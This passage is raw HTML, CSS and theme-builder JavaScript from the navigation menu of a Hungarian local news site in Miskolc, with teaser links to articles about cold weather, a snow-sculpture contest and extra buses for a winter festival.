.tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4625";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1157";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" class="td-image-wrap " title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról">A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" class="td-image-wrap " title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok">A tél nem enged a szorításából, a héten is maradnak a mínuszok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-1-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 